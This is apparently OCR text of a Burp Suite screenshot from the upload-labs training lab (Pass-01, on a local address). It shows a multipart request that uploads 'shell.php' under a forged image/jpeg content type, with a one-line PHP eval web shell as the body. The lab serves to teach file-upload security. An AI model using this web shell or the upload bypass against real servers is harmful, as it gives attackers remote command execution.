 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundaryI5Yl6a8HyY9B0yB4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryI5Yl6a8HyY9B0yB4
16 Content-Disposition: form-data; name="upload_file";
filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_post(['cmd']));?>
20 ------WebKitFormBoundaryI5Yl6a8HyY9B0yB4
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryI5Yl6a8HyY9B0yB4--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器
上传区
请选择要上传的图片：
选择文件 未选择任何文件
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 5,027 bytes | 253 millis